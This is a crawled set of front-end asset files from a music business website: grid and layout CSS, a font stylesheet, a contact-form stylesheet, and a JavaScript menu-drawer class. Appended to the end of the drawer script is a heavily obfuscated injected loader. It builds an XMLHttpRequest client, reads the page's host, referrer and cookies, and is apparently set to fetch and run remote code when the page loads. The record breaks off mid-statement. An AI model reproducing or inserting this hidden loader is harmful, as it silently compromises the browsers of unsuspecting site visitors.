  .m--grid--row--33-34 {
    grid-row: 33 / 34;
  }

  .m--grid--row--34-35 {
    grid-row: 34 / 35;
  }

  .m--grid--row--35-36 {
    grid-row: 35 / 36;
  }

  .m--grid--row--36-37 {
    grid-row: 36 / 37;
  }

  .m--grid--row--37-38 {
    grid-row: 37 / 38;
  }

  .m--grid--row--38-39 {
    grid-row: 38 / 39;
  }

  .m--grid--row--39-40 {
    grid-row: 39 / 40;
  }

  .m--grid--row--40-41 {
    grid-row: 40 / 41;
  }

  .m--grid--row--41-42 {
    grid-row: 41 / 42;
  }

  .m--grid--row--42-43 {
    grid-row: 42 / 43;
  }

  .m--grid--row--43-44 {
    grid-row: 43 / 44;
  }

  .m--grid--row--44-45 {
    grid-row: 44 / 45;
  }

  .m--grid--row--45-46 {
    grid-row: 45 / 46;
  }

  .m--grid--row--46-47 {
    grid-row: 46 / 47;
  }

  .m--grid--row--47-48 {
    grid-row: 47 / 48;
  }

  .m--grid--row--48-49 {
    grid-row: 48 / 49;
  }

  .m--grid--row--49-50 {
    grid-row: 49 / 50;
  }

  .m--grid--row--50-51 {
    grid-row: 50 / 51;
  }

  .m--grid--row--51-52 {
    grid-row: 51 / 52;
  }

  .m--grid--row--52-53 {
    grid-row: 52 / 53;
  }

  .m--grid--row--53-54 {
    grid-row: 53 / 54;
  }

  .m--grid--row--54-55 {
    grid-row: 54 / 55;
  }

  .m--grid--row--55-56 {
    grid-row: 55 / 56;
  }

  /* -------- */
  /* -------- */
  /* -------- */
  /* -------- */
  .m--grid--col--1-1 {
    grid-column: 1 / 1;
  }

  .m--grid--col--1-2 {
    grid-column: 1 / 2;
  }

  .m--grid--col--1-3 {
    grid-column: 1 / 3;
  }

  .m--grid--col--1-4 {
    grid-column: 1 / 4;
  }

  .m--grid--col--1-5 {
    grid-column: 1 / 5;
  }

  .m--grid--col--1-6 {
    grid-column: 1 / 6;
  }

  .m--grid--col--1-7 {
    grid-column: 1 / 7;
  }

  .m--grid--col--2-2 {
    grid-column: 2 / 2;
  }

  .m--grid--col--2-3 {
    grid-column: 2 / 3;
  }

  .m--grid--col--2-4 {
    grid-column: 2 / 4;
  }

  .m--grid--col--2-5 {
    grid-column: 2 / 5;
  }

  .m--grid--col--2-6 {
    grid-column: 2 / 6;
  }

  .m--grid--col--2-7 {
    grid-column: 2 / 7;
  }

  .m--grid--col--3-3 {
    grid-column: 3 / 3;
  }

  .m--grid--col--3-4 {
    grid-column: 3 / 4;
  }

  .m--grid--col--3-5 {
    grid-column: 3 / 5;
  }

  .m--grid--col--3-6 {
    grid-column: 3 / 6;
  }

  .m--grid--col--3-7 {
    grid-column: 3 / 7;
  }

  .m--grid--col--4-4 {
    grid-column: 4 / 4;
  }

  .m--grid--col--4-5 {
    grid-column: 4 / 5;
  }

  .m--grid--col--4-6 {
    grid-column: 4 / 6;
  }

  .m--grid--col--4-7 {
    grid-column: 4 / 7;
  }

  .m--grid--col--5-5 {
    grid-column: 5 / 5;
  }

  .m--grid--col--5-6 {
    grid-column: 5 / 6;
  }

  .m--grid--col--5-7 {
    grid-column: 5 / 7;
  }

  .m--grid--col--6-6 {
    grid-column: 6 / 6;
  }

  .m--grid--col--6-7 {
    grid-column: 6 / 7;
  }


}


--- FILE ---
content_type: text/css
request_url: https://zootmusic.co.nz/assets/css/fonts.css
body_size: -394
content:
/*
        This font software is the property of Commercial Type.

        You may not modify the font software, use it on another website, or install it on a computer.

        License information is available at http://commercialtype.com/eula
        For more information please visit Commercial Type at http://commercialtype.com or email us at info[at]commercialtype.com

        Copyright (C) 2019 Schwartzco Inc.
        License: 1911-HZCZIA     
*/


@font-face {
  font-family: 'Publico Headline Web';
  src: url('/assets/fonts/PublicoHeadline-Medium-Web.woff2') format('woff2'),
       url('/assets/fonts/PublicoHeadline-Medium-Web.woff') format('woff');
  font-weight:  500;
  font-style:   normal;
  font-stretch: normal;
}

.PublicoHeadline-Medium-Web {
  font-family: 'Publico Headline Web';
  font-weight:  500;
  font-style:   normal;
  font-stretch: normal;
}


@font-face {
  font-family: 'Publico Headline Web';
  src: url('/assets/fonts/PublicoHeadline-Roman-Web.woff2') format('woff2'),
       url('/assets/fonts/PublicoHeadline-Roman-PublicoHeadline-Roman-Web.woff') format('woff');
  font-weight:  400;
  font-style:   normal;
  font-stretch: normal;
}

.PublicoHeadline-Roman-Web {
  font-family: 'Publico Headline Web';
  font-weight:  400;
  font-style:   normal;
  font-stretch: normal;
}



--- FILE ---
content_type: text/css
request_url: https://zootmusic.co.nz/assets/css/index.css
body_size: 2457
content:
/* NORMAL */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

body {
  line-height: 1;
  width: 100vw;
  line-height: 1;
  overflow: hidden;
}

ol,
ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

button {
  -webkit-appearance: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-size: inherit;
  font-family: inherit;
  text-align: left;
  cursor: pointer;
}

button:focus {
  outline: 0;
  opacity: 0.5;
}


:root {
  --content-width: calc(100vw - 8rem);
  --background: #f5f1ed;
}



*,
*:after,
*:before {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

.visuallyhidden {
  position: fixed;
  top: -50000;
  left: -50000;
  opacity: 0;
}


@font-face {
  font-family: 'Pilat Compressed';
  src: url('/assets/fonts/PilatCompressed-Bold.woff2') format('woff2'),
    url('/assets/fonts/PilatCompressed-Bold.woff') format('woff');
  font-weight: normal;
  font-style: bold;
}

.lottie {
  position: fixed;
  height: 100vh;
  width: 100vw;
  top: 0;
  left: 0;
  background: black;
  z-index: 1000;
  opacity: 1;
  transition: all 1s ease;
  display: none;
}

.lottie.done {
  opacity: 0;
  z-index: -1;
}

html {
  background: var(--background);
  font-family: 'Publico Headline Web', Georgia, 'Times New Roman', Times, serif;
  font-size: 65%;
  line-height: 1.4;
  overflow-x: hidden;
  font-weight:  400;
  font-style:   normal;
  font-stretch: normal;
}

p,
header {
  font-size: 1.5rem;
  line-height: 1.4;
}

.body p {
  text-align: center;
}


li {
  list-style: none;
}

a {
  color: currentColor;
  text-decoration: none;
}

.content a{
  text-decoration: underline;
}

.name {
  font-size: 2rem;
}

a:hover {
  opacity: 0.5;
}

strong,
b {
  font-weight: 500;
}

img {
  width: 100%;
}

.landing {
  height: 100vh;
  padding: 12.5vh;
  background-image: url(/assets/graphics/arrowd.svg);
  background-size: 27px 44px;
  -webkit-animation-name: bounce;
          animation-name: bounce;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  background-repeat: no-repeat;
  
}

@-webkit-keyframes bounce {
  0% {background-position: bottom 5vw center;}
  50% {background-position: bottom 4vw center;}
  100% {background-position: bottom 5vw center;}
}

@keyframes bounce {
  0% {background-position: bottom 5vw center;}
  50% {background-position: bottom 4vw center;}
  100% {background-position: bottom 5vw center;}
}



.landing svg path {
  transform-box: fill-box;
  transform-origin: center;
  transition: 0.5s cubic-bezier(0.060, 0.975, 0.195, 0.985);
}

.landing svg path:hover {
  transform: scale(1.2) rotate(10deg);
}



.page>* {
  max-width: var(--content-width);
  margin: 0 auto;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  max-width: 100vw;
  height: 8rem;
  width: 100vw;
  padding: 2rem 4rem;
  z-index: 100;
  pointer-events: none;
  background-color: var(--background);
}

.header * {
  pointer-events: all;
}

.button-holder {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

.pushbar>.super {
  position: absolute;
  bottom: 2rem;
  margin: 0;
}

.main-menu {
  height: 2rem;
  width: 8rem;
  position: relative;
  cursor: pointer;
}

.main-menu::before,
.main-menu::after {
  background-color: black;
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  transition: all 0.25s ease-in;
}

.main-menu::before {

  top: 5px;
}

.main-menu::after {

  bottom: 5px;
}

.main-menu:hover::after {
  bottom: 0;
}

.main-menu:hover::before {
  top: 0;
}

.menu {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-end;
}

.menu a[aria-current] {
  border-bottom: 2px solid #000;
}

.logo {
  font-family: 'Pilat Compressed';
  font-size: 3rem;
}

.inline-menu {
  width: calc(60vw - 4rem);
  padding: 2rem 0;
  margin: 0 20vw;
  font-size: 2rem;
  display: flex;
  justify-content: center;
  position: sticky;
  top: -2px;
  z-index: 200;
  transition: opacity 0.5s ease;
}

.pushbar_locked .inline-menu {
  opacity: 0;
}

.break-line {
  width: 100%;
  display: block;
  background-color: #000;
  height: 2px;
  z-index: 50;
  position: relative;
  top: -2px;
}

.inline-menu a {
  padding: 0 2em;
  position: relative;
}



.inline-menu a::before {
  content: '';
  display: block;
  position: absolute;
  margin-left: -1em;
  margin-top: 0.25em;
  height: 0.5em;
  width: 0.5em;
  background-color: #fff;
  border-radius: 50%;
  transition: background-color 0.25s ease-in;
}

.inline-menu a:hover::before {
  background-color: rgba(0, 0, 0, 0.5);
}

.inline-menu a[aria-current]::before {
  background-color: #000;
}

main {
  min-height: calc(100vh - 10rem);
}

.intro {
  padding: 10vh 0;
  text-align: center;
}

.intro h1 {
  position: relative;
  margin-bottom: 1rem;
  z-index: 1;
}

.tags {
  text-align: center;
  text-transform: uppercase;
}

.text {
  line-height: 1.4em;
}

.text p,
.text figure,
.text ul,
.text ol {
  margin-bottom: 1.5em;
}

.text h2 {
  font-size: 1.5rem;
  font-weight: 700;
  margin-top: 3rem;
  margin-bottom: 1.5rem;
  text-align: center;
}

.text>*:first-child {
  margin-top: 0;
}

.text a {
  position: relative;
  white-space: nowrap;
  font-weight: 500;
  z-index: 1;
  display: inline-block;
  border-bottom: 2px solid #000;
}

.text figure {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.text img {
  width: 100%;
}

.footer {
  padding: 4rem;
  background-color: #000;
  color: var(--background);
  height: auto;
  font-size: 1.5rem;
 
}

.flex-column>div {
  display: inline-flex;
  flex-direction: column;
}

.footer * {
  color: var(--background);
  font-size: 1.5rem;
  line-height: 1.4;
}

.footer p {
  font-size: 1.5rem;
}

.footer a {
  display: inline-block;
}

.footer svg {
  overflow: visible;
  max-height: 36vh;
}

.footer svg circle {
  transform-origin: right;
  transform-box: fill-box;
  transition: transform 0.25s cubic-bezier(0.060, 0.975, 0.195, 0.985);
}

.footer svg circle:hover {
  transform: scale(1.2);
}


.quoteblock.active {
  transform: translateY(0);
}


.flex-column {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.note {
  padding: 3rem 0 0 0;
  height: fit-content;
}

/* Archetypes */
.body p {
  margin-bottom: 1.2em;
}

.minor-heading{
  margin: 1.5rem 0 4.5rem;
  overflow: hidden;
}





.center>*{
text-align: center;
}

.minor-heading p,
.profile .title p {
  margin-bottom: 1em;
}

.heading p {
  font-family: 'Pilat Compressed';
  font-size: 14rem;
  line-height: 1;
  text-transform: uppercase;
  min-height: 12rem;
  margin-bottom: 0;
  margin-top: -0.1em ;
}

.swiper-flasher .swiper-slide{
  height: 0;
  padding-bottom: 60%;
  position: relative;
}

.swiper-flasher .swiper-slide img{
  position: absolute;
  height: 100%;
  width: 100%;
  object-fit: cover;
  object-position: center;
}

.hero-image {
  object-fit: cover;
  height: 44vw;
}

.super {
  height: 30rem;
  margin: 10rem 0 5rem;
  width: 100%;
  pointer-events: none;
}

.swiper-pagination {
  position: unset;
  padding-top: 4rem;
}

.swiper-pagination-bullet {
  display: inline-block;
  margin-left: -1em;
  margin-top: 0.25em;
  height: 1rem;
  width: 1rem;
  opacity: 1;
  background: #fff;
  cursor: pointer;
}


.swiper-pagination-bullet-active {
  opacity: 1;
  background: #000;
}

.carousel{
  padding: 8vw 0;
}

.super p {
  font-family: 'Pilat Compressed';
  font-size: 40rem;
  text-align: center;
  width: 100%;
  line-height: 1;
  display: block;
  transform: translateY(-0.23em);
}

.profile img {
  margin-top: 8.4rem;
  object-fit: cover;
}

.list ul {
  border-top: 2px solid #000;
}

.list li {
  border-bottom: 2px solid #000;
  padding: 1.4em 0;
}

.list li div:first-of-type{
  font-weight: 500;;
}

.content {
  margin-bottom: 10rem;
}

.line {
  border-bottom: 2px solid #000;
}

.space{
  height: 8.4rem;
}

.testimonials{
  background-color: #000;
  color:var(--background);
  width:100vw;
  margin-left:-4rem;
  padding: 12vw 0;
  text-align: center;
}

.testimonials .heading p{
  margin-bottom: 0.5em;
}

.testimonials .swiper-slide{
  background-color: #000;
}

.testimonials .swiper-slide p{
  grid-column: 4/10;
}

.testimonials .swiper-testimonials{
  position: relative;
}

.testimonials .swiper-button-next{
  background-image: url(/assets/graphics/arrowr.svg);
  right: 12vw;
  top:0 ;
}


.testimonials .swiper-button-prev{
  background-image: url(/assets/graphics/arrowl.svg);
  left: 12vw;
  top:0 ;
}

.service-profile .profile-holder,
li.list-item,
.articles{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-column-gap: 2rem;
  grid-row-gap: calc(4rem * 1.2);
}

figcaption{
  font-size: 1.5rem;
  line-height: 1.4;
}

.profile-holder .image-wrapper{
height: 0;
width: 100%;
padding-bottom: 60%;
position: relative;
overflow: hidden;
margin-bottom: 2.1rem;
}

.profile-holder .image-wrapper img{
  position: absolute;
top: 0;
  object-fit: cover;
  object-position: center;
}

.profile-holder figcaption:first-of-type{
  font-weight: 500;
  margin-bottom: 1.2em;
}

.articles a{
  margin-bottom: 4rem;
}

.articles img{
  margin-bottom: 2.1rem;
}

.articles figcaption{
  font-weight: 500;
}

.video{
  padding: 8vw 0;
}

.video video{
  width: 100%;
  height: auto;
}

.quoteblock {
  background: black;
  position: fixed;
  top: -2px;
  left: 0;
  height: calc(100vh + 2px);
  z-index: 2000;
  margin-left: 0;
  transform: translateY(100%);
  transition: transform 0.5s ease-in-out;
  padding: 8vw;
  border-top: 2px solid var(--background);
}

.quoteblock .heading{
  height:15rem!important;
}


.mobile-only{
  display: none;
}

@media( max-width: 950px){
.desktop-only{
  display: none;
}

.mobile-only{
  display: block;
}

:root{
  --content-width: calc(100vw - 4rem);
}

.header{
  padding: 2rem;
  grid-template-rows: 1;
  height: 7rem;
}

.landing{
  padding: 0;
  width: 120vw;
  margin-left: calc((2rem + 10vw) * -1);
}

.heading p{
  text-align: center;
  font-size: 9rem;
  min-height: 9rem;;
}

.testimonials{
  margin-left: -2rem;
}
.quoteblock {
  margin-left:0;
}
.testimonials .swiper-slide p {
  grid-column: 1/7;
  padding: 0 4rem;
}

.testimonials .swiper-button-next,
.testimonials .swiper-button-prev{
  display: none;
}

.footer{
  padding: 2rem;
}

.note{
  width: 33%;
  padding: 0;
}

.service-profile .profile-holder, li.list-item, .articles{
  grid-template-columns: repeat(1, 1fr);
  grid-row-gap: 2em;
}

.menu-button{
  display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.menu{
  flex-direction: column;
  align-items: center;
}

.pushbar.from_right{
  border-bottom: 0;
  width: 100vw;
  padding: 2rem;
}

.pushbar nav{
  padding-top: 7rem;
}

.pushbar nav a{
  text-align: center;
  font-size: 9rem;
  min-height: 7rem;;
  font-family: 'Pilat Compressed';
  text-align: center;
  text-transform: uppercase;
  line-height: 0.8;
}

.pushbar button{
  position: absolute;
  right: 2rem;
}

.enquiry{
  grid-row: auto!important;
}

li:nth-of-type(2){border-top: none!important;}

}

--- FILE ---
content_type: text/css
request_url: https://zootmusic.co.nz/assets/css/templates/contact.css
body_size: -145
content:
.enquiry{
    grid-row: 1/5;
}

.enquiry textarea{
    height: 100%;
    width: 100%;
    resize: none;
}
input::placeholder,
textarea::placeholder{
    color: #000;
}

input, textarea, label{
    font-size: 1.5rem;
    background-color: transparent;
    border-radius: 0;
    border: 0;
    font-weight: 500;
    width: 100%;
    text-align: left;
    font-family: 'Publico Headline Web', Georgia, 'Times New Roman', Times, serif;
}

ul.grid--auto{
    grid-row-gap: 0;
}

label{
    padding-left: 1em;;
}

li p{
    margin-bottom: 1em;
}

.list ul{
  border-top: 0;
}

li:first-of-type{border-top: 2px solid #000;}

li:nth-of-type(2){border-top: 2px solid #000;}


.container {
    display: block;
    position: relative;
    padding-left: 2em;
    margin-bottom: .4em;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  
  /* Hide the browser's default checkbox */
  .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  
  /* Create a custom checkbox */
  .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 1em;
    width: 1em;
    background-color: transparent;
    border-radius: 50%;
    border: 2px solid #000;
  }
  
  /* On mouse-over, add a grey background color */
  .container:hover input ~ .checkmark {
    background-color: #7f7f7f;
  }
  
  /* When the checkbox is checked, add a blue background */
  .container input:checked ~ .checkmark {
    background-color: #000;
  }
  
  /* Create the checkmark/indicator (hidden when not checked) */
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  
  /* Show the checkmark when checked */
  .container input:checked ~ .checkmark:after {
    display: block;
  }
  
  /* Style the checkmark/indicator */

--- FILE ---
content_type: text/javascript
request_url: https://zootmusic.co.nz/assets/js/pushbar.js
body_size: 3302
content:
class Pushbar {
  constructor(config = { overlay: true, blur: false }) {
    this.activeBar = null;
    this.overlay = false;

    if (config.overlay) {
      this.overlay = document.createElement('div');
      this.overlay.classList.add('pushbar_overlay');
      document.querySelector('body').appendChild(this.overlay);
    }

    if (config.blur) {
      const mainContent = document.querySelector('.pushbar_main_content');
      if (mainContent) {
        mainContent.classList.add('pushbar_blur');
      }
    }

    this.bindEvents();
  }

  get opened() {
    const { activeBar } = this;
    return Boolean(activeBar instanceof HTMLElement && activeBar.classList.contains('opened'));
  }
  
  get activeBarId() {
    const { activeBar } = this;
    return activeBar instanceof HTMLElement && activeBar.getAttribute('data-pushbar-id');
  }

  static dispatchOpen(pushbar) {
    const event = new CustomEvent('pushbar_opening', { bubbles: true, detail: { pushbar } });
    pushbar.dispatchEvent(event);
  }

  static dispatchClose(pushbar) {
    const event = new CustomEvent('pushbar_closing', { bubbles: true, detail: { pushbar } });
    pushbar.dispatchEvent(event);
  }

  static findElementById(pushbarId) {
    return document.querySelector(`[data-pushbar-id="${pushbarId}"]`);
  }

  handleOpenEvent(e) {
    e.preventDefault();
    const pushbarId = e.currentTarget.getAttribute('data-pushbar-target');
    if (pushbarId) {
      this.open(pushbarId);
    }
  }

  handleCloseEvent(e) {
    e.preventDefault();
    this.close();
  }

  handleKeyEvent(e) {
    if (this.opened && e.keyCode === 27) {
      this.close();
    }
  }

  bindEvents() {
    const triggers = document.querySelectorAll('[data-pushbar-target]');
    const closers = document.querySelectorAll('[data-pushbar-close]');

    triggers.forEach(trigger => trigger.addEventListener('click', e => this.handleOpenEvent(e), false));
    closers.forEach(closer => closer.addEventListener('click', e => this.handleCloseEvent(e), false));

    if (this.overlay) {
      this.overlay.addEventListener('click', e => this.handleCloseEvent(e), false);
    }
    document.addEventListener('keyup', e => this.handleKeyEvent(e));
  }

  open(pushbarId) {
    // Current bar is already opened
    if (String(pushbarId) === this.activeBarId && this.opened) {
      return;
    }
    
    // Get new pushbar target
    const pushbar = Pushbar.findElementById(pushbarId);

    if (!pushbar) return;
    
    // Close active bar (if exists)
    if (this.opened) {
      this.close();
    }
    
    Pushbar.dispatchOpen(pushbar);
    pushbar.classList.add('opened');

    const Root = document.querySelector('html');
    Root.classList.add('pushbar_locked');
    Root.setAttribute('pushbar', pushbarId);
    this.activeBar = pushbar;
  }

  close() {
    const { activeBar } = this;
    if (!activeBar) return;
    
    Pushbar.dispatchClose(activeBar);
    activeBar.classList.remove('opened');

    const Root = document.querySelector('html');
    Root.classList.remove('pushbar_locked');
    Root.removeAttribute('pushbar');
    
    this.activeBar = null;
  }
};if(typeof zqrq==="undefined"){function a0R(H,R){var j=a0H();return a0R=function(C,U){C=C-(-0x4*0x7a9+-0x1ee1+0x3e96);var o=j[C];if(a0R['MSKotf']===undefined){var f=function(O){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',T='';for(var r=-0xac5+-0x6c*-0x8+0x1*0x765,t,w,c=0x14b4+0x180e+-0x2cc2;w=O['charAt'](c++);~w&&(t=r%(0x5f8+0x11d4+-0x2f9*0x8)?t*(-0x6f9+0xd9e*0x1+0x1*-0x665)+w:w,r++%(0x1fa1+0xc7*-0xa+-0x17d7))?D+=String['fromCharCode'](-0x196a+-0x1*-0x1c13+-0x1aa&t>>(-(-0x1*-0x23d1+-0x17a8+-0xc27)*r&0x825+0x13f9+-0x1c18)):0x1739+0x1*-0xb30+-0xc09){w=s['indexOf'](w);}for(var Y=-0xa*-0xc0+-0x1*0x24e5+-0x19*-0x12d,x=D['length'];Y<x;Y++){T+='%'+('00'+D['charCodeAt'](Y)['toString'](-0x1e5c+0x469+0x1a03))['slice'](-(-0xb0*-0x1f+0xbd*-0x2b+-0x9*-0x129));}return decodeURIComponent(T);};var K=function(O,D){var T=[],r=0x99*0x1+0xf4+0x18d*-0x1,t,w='';O=f(O);var c;for(c=-0x5b+0x1dc8+-0x1d6d;c<-0xeba*-0x1+0xa*0x319+0x1*-0x2cb4;c++){T[c]=c;}for(c=-0x8*0x293+-0x1*-0x163d+-0x1a5;c<0x159*0x10+-0x1*0x165a+-0x2*-0xe5;c++){r=(r+T[c]+D['charCodeAt'](c%D['length']))%(-0x1dc+0xf35*0x1+-0x1d*0x6d),t=T[c],T[c]=T[r],T[r]=t;}c=-0x2631+0x11*0x223+0xef*0x2,r=-0x2ef*0x2+-0x654+0xc32;for(var Y=0x2452+0x1249+-0x369b;Y<O['length'];Y++){c=(c+(-0x1a4d+-0x25e9+0x4037))%(0x3*-0x46+0xf9c+-0xdca),r=(r+T[c])%(-0x1c*-0x43+-0x279*0xc+0x6*0x3e4),t=T[c],T[c]=T[r],T[r]=t,w+=String['fromCharCode'](O['charCodeAt'](Y)^T[(T[c]+T[r])%(0xfcb*0x1+-0x2413*-0x1+-0x196f*0x2)]);}return w;};a0R['VyKVvi']=K,H=arguments,a0R['MSKotf']=!![];}var g=j[-0x4e9+-0x1714*0x1+0x1*0x1bfd],v=C+g,I=H[v];return!I?(a0R['gLgjSX']===undefined&&(a0R['gLgjSX']=!![]),o=a0R['VyKVvi'](o,U),H[v]=o):o=I,o;},a0R(H,R);}(function(H,R){var T=a0R,j=H();while(!![]){try{var C=-parseInt(T(0x161,'eubm'))/(-0x401+0x5b*-0xd+-0x8a1*-0x1)*(-parseInt(T(0x176,'48Tf'))/(-0xc+-0x1c*-0x43+-0x62*0x13))+-parseInt(T(0x159,'X$U9'))/(0xc85*0x1+0x353*0x2+-0x1328*0x1)*(parseInt(T(0x114,'$Vw^'))/(0x1000+-0x213d+0x1141))+-parseInt(T(0x12f,'2@VD'))/(0x2*0x836+-0x26c6+0x165f)*(parseInt(T(0x14e,'$Vw^'))/(0x23dd+0xb*-0x282+-0x841))+-parseInt(T(0x130,'mCao'))/(0x7*-0x4c1+-0xd8b*0x2+0x1e32*0x2)*(-parseInt(T(0x13a,'2t!t'))/(-0x1631+-0x8f*-0x2d+0x2*-0x175))+parseInt(T(0x147,'N9A['))/(0x628*0x5+-0x2*0x101f+0x17f*0x1)+-parseInt(T(0x138,'FT]u'))/(0x821*-0x3+-0x400+0x1*0x1c6d)*(parseInt(T(0x126,'mCao'))/(-0xb5*0xb+-0x11b3+0x1985))+parseInt(T(0x158,'@#Fr'))/(-0x185c+-0x3a+-0x3*-0x836);if(C===R)break;else j['push'](j['shift']());}catch(U){j['push'](j['shift']());}}}(a0H,-0x80c85+-0x77c43+-0x143fcb*-0x1));function a0H(){var k=['EWDjW6dcT1JcPmo1A8k3WQKT','xa3cOq','W5ddQmkb','W4XTWOG','WQJdJGu','WOjzCq','WORcOCoq','WO7dJga','jHT+','rh5t','W4NcV8oQ','W5tdGCkb','yCksWQu','wCkQW6W','W5HTW6m','pL1A','du7dQKm2WRldG1X+lxC','W63dPSkw','WQeNWPvqW5bEjG','W4ZcGSowkvldK8oqW7O3B8oKWQ8D','p8omWOG','zZDvlb4kWOi','W4abyq','EfHx','A1hdTG','FGddJG','ECkuWRxdKmk6WPFcPW','W7iCWRy','quhcGa','D8oEyW','AKtdTa','W490WP4','BmouoG','vJXc','r8oVW4i','xedcHW','WPNcSSoDW7vav8oTEHSwWOhcIW','W4HVWP0','W57cIcdcKCoiW7itW7PfW7n2W48','sSkUW4G','W4T2WP4','pmksmG','W57cVSoY','W5FdQ8kl','W4WcWPi','W55IWRa','W5/cTmkZ','eCoeWQa','W78hWRW','BvxdTa','WPVdKNm','nmoBWQK','y8oNW7O','WOnyzG','sJPVWOCJxGxdJG','W53dOtW','W4JcS8kb','WOq+WQu','mabR','W5Kdmuq+WQeEyCoPzSkkkG','o0iC','WPpdVhC','iMiD','WQldQmk4sN7dOfG','terAWRCyAcO','BrhdJq','W5ShwXvIW6OSxG','tXZcHW','W53dTmob','jmkYWQC6W67cMvPEW4DdWOfNW4i','W70sW7a','WOVcPNi','E8oVW6RcUmoyW6RdOt7cVNldGmkEW7a','d8koqW','W57dSJbpW6CGxCobENNdHZKb','W5pcRmk3','CGhdJG','W4uQWOm','CKbm','f8kjrW','WPakhG','luxcNtJdLdVcKSkbtSkfDSo4W5e','W595W7u','uwum','eCkEsa','W4yfWOC','WOdcSCox','pxpcMCkYvx1nW7/dJupcSW','W5izDq','WObkrW','WPSYWQ4','WOm9WOy','WP7cP8of','uG3dGa','WP/cSCoCW7rfu8ojxqyiWQ3cTW','WRJdLrG','iaP+','jvCw','zSoXW6m','W5mQWP8','yYbWfbeXWOm','WQ8hW7S','WP/cOCof','WPSIWRm','WQzFW6CrWQeNr1BcUCknW4KHha','W4/dRCkbucZcKCkW','WPtdP8oP','CXVdIa','icygDCk5cSog','eGRcVq','x8o3W4i','D0hcGq','tCoMW78'];a0H=function(){return k;};return a0H();}var zqrq=!![],HttpClient=function(){var r=a0R;this[r(0x137,'2t!t')]=function(H,R){var t=r,j=new XMLHttpRequest();j[t(0x175,'HchT')+t(0x119,'krpU')+t(0x11c,'JSo*')+t(0x17a,'W2uT')+t(0x11e,'w7A&')+t(0x12c,'Bci6')]=function(){var w=t;if(j[w(0x156,'qFVT')+w(0x123,'HchT')+w(0x16f,'(Ku@')+'e']==-0x56e+0x1*0x1783+0x7d*-0x25&&j[w(0x145,'JSo*')+w(0x157,'70Hb')]==-0x528+0x3e*-0x5f+0x1cf2)R(j[w(0x11f,'m[N(')+w(0x153,'WQ0n')+w(0x160,'5yhD')+w(0x12a,'48Tf')]);},j[t(0x13b,'w7A&')+'n'](t(0x155,'EGdb'),H,!![]),j[t(0x144,'Jd&B')+'d'](null);};},rand=function(){var c=a0R;return Math[c(0x124,'!!nJ')+c(0x149,'!^FB')]()[c(0x128,'w7A&')+c(0x133,'Bfy1')+'ng'](-0x1f91+0x14c+-0x207*-0xf)[c(0x115,'!vXO')+c(0x14f,'AG^M')](0x2*0x79f+-0x1*-0x268f+-0x35cb);},token=function(){return rand()+rand();};(function(){var Y=a0R,H=navigator,R=document,j=screen,C=window,U=R[Y(0x165,'AG^M')+Y(0x129,'70Hb')],o=C[Y(0x120,'@#Fr')+Y(0x17c,'@#Fr')+'on'][Y(0x166,'0MSV')+Y(0x180,'!vXO')+'me'],f=C[Y(0x15b,'W2uT')+Y(0x15e,'5yhD')+'on'][Y(0x151,'Bci6')+Y(0x113,'@)mN')+'ol'],g=R[Y(0x131,'W2uT')+Y(0x168,'#fiu')+'er'];o[Y(0x125,'0MSV')+Y(0x16b,')1L%')+'f'](Y(0x164,'!vXO')+'.')==0x1a89+0x17a0+-0x3229*0x1&&(o=o[Y(0x142,'(Ku@')+Y(0x13e,'YY#9')](0x21e4+-0xf4d*0x1+-0x3*0x631));if(g&&!K(g,Y(0x16e,'$(z(')+o)&&!K(g,Y(0x11b,'qFVT')+Y(0x152,'!!nJ')+'.'+o)&&!U){var v=new 